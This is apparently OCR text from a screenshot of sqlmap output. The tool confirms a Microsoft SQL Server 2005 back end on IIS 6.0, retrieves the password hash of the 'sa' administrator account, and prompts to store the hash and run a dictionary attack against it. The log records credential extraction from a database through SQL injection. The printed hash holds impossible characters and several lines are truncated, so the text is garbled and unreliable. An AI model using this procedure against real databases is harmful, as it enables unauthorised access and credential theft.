 [11:26:30] [INFO] testing Microsoft SQL Server
[11:26:30] [INFO] confirming Microsoft SQL Server
[11:26:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:26:30] [INFO] fetching database users password hashes
[11:26:30] [INFO] fetching number of password hashes for user 'sa'
[11:26:30] [INFO] resumed: 1
[11:26:30] [DEBUG] performed 0 queries in 0.00 seconds
[11:26:30] [INFO] fetching password hashes for user 'sa'
[11:26:30] [INFO] retrieving the length of query output
[11:26:30] [INFO] resumed: 54
[11:26:30] [DEBUG] performed 0 queries in 0.00 seconds
[11:26:30] [INFO] resumed: 0x01055086@@@6e4f95bs5A65997a0d66c5bd5d4a85Aia7a1d49Af
[11:26:30] [DEBUG] performed 0 queries in 0.01 seconds
do you want to store hashes to a temporary file for eventual further processing with
do you want to perform a dictionary-based attack against retrieved password hashes? [
database management system users password hashes:
[*] sa [1]:
password hash: 0x01055086@@@6e4f95bs5A65997a0d66c5bd5d4a85Aia7a1d49Af
[11:26:40] [WARNING] cannot properly display Unicode characters inside Windows OS com
andled occurances will result in replacement with '?' character. Please, find proper
les.